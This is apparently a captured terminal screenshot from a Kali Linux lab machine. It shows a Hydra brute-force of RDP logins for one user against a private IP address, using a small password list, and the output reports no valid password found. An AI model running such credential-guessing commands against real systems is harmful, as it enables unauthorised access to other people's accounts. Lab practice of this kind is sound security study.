 nova@ltp-kali-sec: ~
File Actions Edit View Help
┌──(nova㉿ltp-kali-sec)-[~]
└─$ hydra -l vhenderson -P ~/Documents/Projects/ad-project-01/passwords.txt rdp://192.168.0.150
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-14 18:23:09
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3
to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21 login tries (l:1/p:21), ~6 tries per task
[DATA] attacking rdp://192.168.0.150:3389/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-14 18:23:43
┌──(nova㉿ltp-kali-sec)-[~]
└─$